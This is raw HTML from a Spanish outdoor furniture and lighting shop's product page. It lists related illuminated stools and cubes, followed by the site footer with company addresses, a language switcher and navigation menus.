					<li class="product type-product post-10650 status-publish first instock product_cat-productos product_cat-lightdeco product_cat-lamparas-de-pie product_cat-bolas-y-cubos product_cat-mobiliario-2 product_cat-asientos product_tag-cable product_tag-solar product_tag-inalambrico has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/mobiliario-2/asientos/buly-80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/FAMILIA_BULYS_1200X1200-12-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/FAMILIA_BULYS_1200X1200-12-1-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/FAMILIA_BULYS_1200X1200-12-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/mobiliario-2/asientos/buly-80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BOLA ILUMINADA BULY 80</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/mobiliario-2/asientos/buly-80/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10650" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="10650" data-product_sku="" aria-label="Elige las opciones para &ldquo;BOLA ILUMINADA BULY 80&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10650" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/mobiliario-2/asientos/buly-80/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="10650" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-8652 status-publish instock product_cat-mobiliario-2 product_cat-asientos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/mobiliario-2/asientos/corfu40/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/04/CORFU_40_SOLAR_OPACO_1200X1200-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/04/CORFU_40_SOLAR_OPACO_1200X1200-3-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/04/CORFU_40_SOLAR_OPACO_1200X1200-3-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/04/CORFU_40_SOLAR_OPACO_1200X1200-3-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/04/CORFU_40_SOLAR_OPACO_1200X1200-3-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/04/CORFU_40_SOLAR_OPACO_1200X1200-3-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/04/CORFU_40_SOLAR_OPACO_1200X1200-3.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/mobiliario-2/asientos/corfu40/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TABURETE REDONDO DE COLOR CORFU 40</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/mobiliario-2/asientos/corfu40/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8652" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="8652" data-product_sku="" aria-label="Elige las opciones para &ldquo;TABURETE REDONDO DE COLOR CORFU 40&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8652" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/mobiliario-2/asientos/corfu40/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="8652" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-9975 status-publish instock product_cat-productos product_cat-lightdeco product_cat-lamparas-de-pie product_cat-lamparas-de-pie-para-interior product_cat-mobiliario-2 product_cat-asientos product_tag-cable product_tag-solar product_tag-inalambrico has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/mobiliario-2/asientos/cuby-45/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2021/07/FAMILIA_CUBY_1200X1200-11-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2021/07/FAMILIA_CUBY_1200X1200-11-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2021/07/FAMILIA_CUBY_1200X1200-11.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/mobiliario-2/asientos/cuby-45/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CUBO ILUMINADO CUBY 45</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/mobiliario-2/asientos/cuby-45/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9975" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="9975" data-product_sku="" aria-label="Elige las opciones para &ldquo;CUBO ILUMINADO CUBY 45&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9975" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/mobiliario-2/asientos/cuby-45/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="9975" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-12542 status-publish last instock product_cat-mobiliario-2 product_cat-asientos product_tag-solar product_tag-inalambrico has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/mobiliario-2/asientos/corfu-74-luz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/06/CORFU_74_SOLAR_OPACO_1200X1200-11-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/06/CORFU_74_SOLAR_OPACO_1200X1200-11-1-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/06/CORFU_74_SOLAR_OPACO_1200X1200-11-1-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/06/CORFU_74_SOLAR_OPACO_1200X1200-11-1-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/06/CORFU_74_SOLAR_OPACO_1200X1200-11-1-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/06/CORFU_74_SOLAR_OPACO_1200X1200-11-1-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/06/CORFU_74_SOLAR_OPACO_1200X1200-11-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/mobiliario-2/asientos/corfu-74-luz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TABURETE ALTO REDONDO CON LUZ CORFU 74</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/mobiliario-2/asientos/corfu-74-luz/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12542" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="12542" data-product_sku="" aria-label="Elige las opciones para &ldquo;TABURETE ALTO REDONDO CON LUZ CORFU 74&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12542" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/mobiliario-2/asientos/corfu-74-luz/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="12542" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
		</ul>
	</section>
	
		
			</main><!-- #main -->
		</div><!-- #primary -->
		
	

</div><!-- .site-content-container -->


</div><!-- #content -->


	<footer id="colophon" class="site-footer custom text-light">

		
<div class="footer-widgets widgets-area widgets-4-columns ">
	<div class="footer-container container">
		<div class="row">

			
				<div class="footer-widgets-area-1 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Nosotros</h4><div class="menu-nosotros-footer-container"><ul id="menu-nosotros-footer" class="menu"><li id="menu-item-52896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52896"><a href="https://newgarden.es/nosotros/">Quienes somos</a></li>
<li id="menu-item-48687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48687"><a href="https://newgarden.es/sostenibilidad/">Sostenibles y responsables</a></li>
<li id="menu-item-48688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48688"><a href="https://newgarden.es/contacto/">Contacto</a></li>
<li id="menu-item-48689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48689"><a href="https://newgarden.es/profesionales/">Profesionales</a></li>
</ul></div></div><div id="block-7" class="widget widget_block"><h4><a href="/sostenibilidad/">Sostenibilidad</a></h4></div><div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Talento</h4><div class="menu-talento-footer-container"><ul id="menu-talento-footer" class="menu"><li id="menu-item-52897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52897"><a href="https://newgarden.es/rrhh/">Más que un trabajo</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">Comprar</h4><div class="menu-comprar-footer-container"><ul id="menu-comprar-footer" class="menu"><li id="menu-item-52898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52898"><a href="https://newgardenshop.es/">Comprar como particular</a></li>
<li id="menu-item-56299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56299"><a href="https://newgardenshop.es/pages/comprar-profesional">Comprar como profesional</a></li>
</ul></div></div><div id="block-8" class="widget widget_block"><h4><a href="/contacto/">Contacto</a></h4></div><div id="block-9" class="widget widget_block"><h4><a href="/profesionales/">Profesionales</a></h4></div><div id="block-16" class="widget widget_block widget_text"><p></p></div>				</div>
				
				<div class="footer-widgets-area-2 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-10" class="widget widget_block"><h4><a href="https://newgarden.es/catalogo/NEWGARDEN2025.pdf">Catálogo</a></h4></div><div id="block-11" class="widget widget_block"><h4><a href="/categoria-producto/coleccion">Ver todos los productos</a></h4></div><div id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget-title">Iluminación</h4><div class="menu-iluminacion-footer-container"><ul id="menu-iluminacion-footer" class="menu"><li id="menu-item-52900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52900"><a href="https://newgarden.es/categoria-producto/lightdeco/altavoces/">Altavoces</a></li>
<li id="menu-item-52901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52901"><a href="https://newgarden.es/categoria-producto/lightdeco/apliques-de-pared/">Apliques de pared</a></li>
<li id="menu-item-52902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52902"><a href="https://newgarden.es/categoria-producto/lightdeco/balizas-y-picas/">Balizas y picas</a></li>
<li id="menu-item-52903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52903"><a href="https://newgarden.es/categoria-producto/lightdeco/bolas-y-cubos/">Bolas y cubos</a></li>
<li id="menu-item-52904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52904"><a href="https://newgarden.es/categoria-producto/lightdeco/colgantes/">Colgantes</a></li>
<li id="menu-item-52906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52906"><a href="https://newgarden.es/categoria-producto/lightdeco/guirnaldas/">Guirnaldas</a></li>
<li id="menu-item-52907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52907"><a href="https://newgarden.es/categoria-producto/lightdeco/interior/">Iluminación de interior</a></li>
<li id="menu-item-52908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52908"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-mesas/">Lámparas de mesa</a></li>
<li id="menu-item-52910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52910"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-pie/">Lámparas de pie</a></li>
<li id="menu-item-52912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52912"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-con-cable/">Lámparas de techo con cable</a></li>
<li id="menu-item-52913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52913"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-inalambricas/">Lámparas de techo inalámbricas</a></li>
<li id="menu-item-52914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52914"><a href="https://newgarden.es/categoria-producto/lightdeco/navidad/">Navidad</a></li>
<li id="menu-item-52915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52915"><a href="https://newgarden.es/categoria-producto/lightdeco/portatiles/">Portátiles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">Mobiliario</h4><div class="menu-mobiliario-container"><ul id="menu-mobiliario" class="menu"><li id="menu-item-52916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52916"><a href="https://newgarden.es/categoria-producto/mobiliario-2/asientos/">Asientos</a></li>
<li id="menu-item-52917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52917"><a href="https://newgarden.es/categoria-producto/mobiliario-2/barras-de-bar/">Barras de bar</a></li>
<li id="menu-item-52918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52918"><a href="https://newgarden.es/categoria-producto/mobiliario-2/botelleros/">Botelleros</a></li>
<li id="menu-item-52919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-52919"><a href="https://newgarden.es/categoria-producto/mobiliario-2/mesas-y-mesitas/">Mesas y mesitas</a></li>
<li id="menu-item-52920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52920"><a href="https://newgarden.es/categoria-producto/mobiliario-2/tumbonas-y-camas-balinesas/">Tumbonas y camas balinesas</a></li>
</ul></div></div><div id="nav_menu-11" class="widget widget_nav_menu"><h4 class="widget-title">Maceteros</h4><div class="menu-maceteros-footer-container"><ul id="menu-maceteros-footer" class="menu"><li id="menu-item-52921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52921"><a href="https://newgarden.es/categoria-producto/maceteros/jardineras/">Jardineras</a></li>
<li id="menu-item-52922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52922"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/">Maceteros con iluminación</a></li>
<li id="menu-item-52923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52923"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-cuadrados/">Maceteros cuadrados</a></li>
<li id="menu-item-52924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52924"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-redondos/">Maceteros redondos</a></li>
<li id="menu-item-52925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52925"><a href="https://newgarden.es/categoria-producto/maceteros/maceteros-sin-iluminacion/">Maceteros sin iluminación</a></li>
</ul></div></div>				</div>
				
				<div class="footer-widgets-area-3 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-4" class="widget widget_block"><h4 style="color:white;">Newgarden Europa</h4>
<p>+ 34 968 97 88 06<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b5dcdbd3daf5dbd0c2d2d4c7d1d0db9bd0c6">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN Spain</strong><br />
Avenida de Francia · 5-15<br />
Polígono Industrial Las Salinas<br />
CP:30840 Alhama de Murcia <br /> (Murcia) España</p></p></div>				</div>
				
				<div class="footer-widgets-area-4 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-5" class="widget widget_block"><h4 style="color:white;">Newgarden América</h4>
<p>+ 52 442 688 94 83<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1871767e77756058767d6f7f796a7c7d76367d6b">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN México</strong><br />
Av Pirineos · 535-Bodega 7<br />
Benito Juárez<br />
76089 Santiago de Querétaro <br />Qro. México</p></p></div><div id="block-12" class="widget widget_block"><p>
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Español</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://newgarden.es/en/shop/furniture/tables-and-coffee-tables/itaca-luz-2/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Inglés<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr">
						<a href="https://newgarden.es/fr/shop/mobilier/tables-et-tables-basses/itaca-light/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Francés<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de">
						<a href="https://newgarden.es/de/shop/moebel/tische-und-couchtische/itaca-light/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Alemán<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item">
						<a href="https://newgarden.es/it/shop/mobili/tavoli-e-tavolini/itaca-light/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</p></div><div id="block-14" class="widget widget_block"><div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div></div><div id="block-13" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large is-resized"><a href="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png"><img loading="lazy" decoding="async" width="1024" height="783" src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png" alt="" class="wp-image-65470" style="aspect-ratio:1.3077905491698596;width:140px;height:auto" srcset="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png 1024w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-600x459.png 600w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-300x229.png 300w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-768x587.png 768w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div id="block-18" class="widget widget_block widget_text"><p></p></div>				</div>
				
		</div>
	</div>
</div><div class="footer-main site-info items-vertical">
			<div class="footer-container container">
			<hr class="divider">
		</div>
	
	<div class="footer-container container">
		
			<div class="footer-items footer-center">
				<nav class="menu-topbottom-menu-container"><ul id="footer-menu" class="footer-menu nav-menu menu"><li id="menu-item-11780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11780"><a rel="privacy-policy" href="https://newgarden.es/politica-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-11779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11779"><a href="https://newgarden.es/cookies/">Cookies</a></li>
<li id="menu-item-11526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11526"><a href="https://newgarden.es/condiciones-generales/">Términos y condiciones</a></li>
<li id="menu-item-66238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66238"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Configurar cookies</a></li>
<li id="menu-item-67564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67564"><a href="https://newgarden.denunciadirecta.com/">Canal Ético</a></li>
<li id="menu-item-67729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67729"><a href="https://newgarden.es/de/politica-ambiental_00-003-firmado/">Política Ambiental</a></li>
<li id="menu-item-67730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67730"><a href="https://newgarden.es/wp-content/uploads/2021/05/Politica-de-Calidad_00-firmado.pdf">Calidad</a></li>
</ul></nav>			</div>

			</div>
</div>

	</footer><!-- #colophon -->


</div><!-- #page -->

	<div id="cart-panel" class="cart-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Cerrar</span>

				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>

			<div class="panel-header">
				<div class="panel__title">Cart					<span class="cart-panel-counter">(0)</span></div>
			</div>

			<div class="panel-content woocommerce">
				<div class="widget_shopping_cart_content">
					

	<p class="woocommerce-mini-cart__empty-message">
		<img src="https://newgarden.es/wp-content/themes/konte/images/empty-bag.svg" alt="No hay productos en el carrito.">
		No hay productos en el carrito.	</p>


				</div>
			</div>
		</div>
	</div>
	
	<div id="search-modal" class="search-modal modal">
		<div class="modal-header">
			<div class="modal__title">Buscar</div>
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Cerrar</span>
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>
		</div>

		<div class="modal-content">
			<div class="search-form konte-container">
				<form method="get" class="instance-search" action="https://newgarden.es/">
					<div class="search-fields">
						<span class="screen-reader-text">Buscar</span>
						<input type="text" name="s" class="search-field" placeholder="Buscar..." autocomplete="off">
													<input type="hidden" name="post_type" value="product">
						
						<span class="spinner"></span>

						<button type="reset" class="search-reset">
							<span class="svg-icon icon-close size-normal close-icon"><svg> <use xlink:href="#close"></use> </svg></span>						</button>
					</div>
				</form>
			</div>

			<div class="search-result konte-container">
				<p class="label">Resultados de la búsqueda</p>
				<div class="searched-items"></div>
				<div class="view-more">
					<a href="#" class="button alt">View All</a>
				</div>
			</div>
		</div>

		<div class="modal-footer">
			<div class="konte-container">
							</div>
		</div>
	</div>

	
	<div id="mobile-menu" class="mobile-menu-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Buscar</span>
</div></div>
		</div>
	</div>

				<div class="mobile-menu__search-form">
	<form method="get" action="https://newgarden.es/">
		<label>
			<span class="screen-reader-text">Buscar</span>
			<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>			<input type="text" name="s" class="search-field" value="" placeholder="Buscar" autocomplete="off">
							<input type="hidden" name="post_type" value="product">
					</label>
	</form>
</div>
<nav class="mobile-menu__nav"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48506"><a href="https://newgarden.es/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67643"><a href="https://newgarden.es/catalogo/NEWGARDEN2025.pdf">Catálogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67742"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">CATÁLOGO 2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67743"><a href="https://newgarden.es/catalogo/GARDEN2026.pdf">GARDEN 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56132"><a href="https://newgarden.es/coleccion/">Productos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-56133"><a href="https://newgarden.es/coleccion/">VER TODO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65563"><a href="https://newgarden.es/coleccion/">Ver todo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12269"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catálogo General 2026 (PDF)  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48561"><a href="https://newgarden.es/categoria-producto/lightdeco/">ILUMINACIÓN</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48200"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-pie/">LÁMPARAS DE PIE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48209"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-mesas/">LÁMPARAS DE MESA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48567"><a href="https://newgarden.es/categoria-producto/lightdeco/farolas-y-sobre-muro/">FAROLAS Y SOBRE MURO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48575"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-inalambricas/">LÁMPARAS DE TECHO INALÁMBRICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48574"><a href="https://newgarden.es/categoria-producto/lightdeco/lamparas-de-techo-con-cable/">LÁMPARAS DE TECHO CON CABLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48568"><a href="https://newgarden.es/categoria-producto/lightdeco/guirnaldas/">GUIRNALDAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48564"><a href="https://newgarden.es/categoria-producto/lightdeco/balizas-y-picas/">BALIZAS Y PICAS</a></li>
